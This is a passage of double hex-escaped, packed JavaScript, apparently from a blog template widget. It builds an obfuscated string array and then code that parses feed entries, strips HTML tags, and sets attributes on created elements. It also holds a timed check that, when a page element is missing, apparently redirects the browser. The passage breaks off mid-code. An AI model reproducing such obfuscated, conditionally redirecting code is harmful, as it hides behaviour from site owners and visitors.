\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x6d\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x31\x6f\x28\x29\x7b\x32\x48\x28\x31\x6f\x28\x29\x7b\x57\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x55\x5b\x63\x5b\x36\x5d\x5d\x3d\x31\x6f\x28\x29\x7b\x4c\x20\x49\x3d\x31\x6d\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x31\x6f\x20\x32\x75\x28\x49\x2c\x4b\x29\x7b\x31\x67\x28\x4c\x20\x52\x3d\x49\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x2c\x56\x3d\x30\x3b\x56\x3c\x52\x5b\x63\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x2d\x31\x21\x3d\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x26\x26\x28\x52\x5b\x56\x5d\x3d\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x52\x5b\x56\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x29\x7d\x3b\x33\x43\x20\x52\x3d\x52\x5b\x63\x5b\x32\x34\x5d\x5d\x28\x63\x5b\x32\x33\x5d\x29\x2c\x52\x3d\x52\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x4b\x2d\x31\x29\x7d\x31\x6f\x20\x33\x75\x28\x49\x29\x7b\x6a\x3d\x33\x76\x3f\x32\x67\x5b\x63\x5b\x32\x36\x5d\x5d\x28\x28\x31\x52\x5b\x63\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x32\x67\x5b\x63\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x2c\x31\x71\x3d\x33\x72\x20\x33\x71\x2c\x32\x6a\x3c\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3f\x31\x46\x3d\x32\x6a\x3a\x31\x46\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x2c\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x32\x39\x5d\x29\x3b\x31\x67\x28\x4c\x20\x4b\x3d\x30\x3b\x4b\x3c\x31\x46\x3b\x4b\x2b\x2b\x29\x7b\x31\x67\x28\x4c\x20\x56\x2c\x31\x66\x2c\x31\x4b\x2c\x4f\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x2c\x32\x69\x3d\x4f\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x47\x3d\x63\x5b\x32\x33\x5d\x2c\x31\x65\x3d\x30\x3b\x31\x65\x3c\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x47\x3d\x31\x47\x2b\x63\x5b\x33\x33\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x2c\x31\x4b\x3d\x63\x5b\x33\x33\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\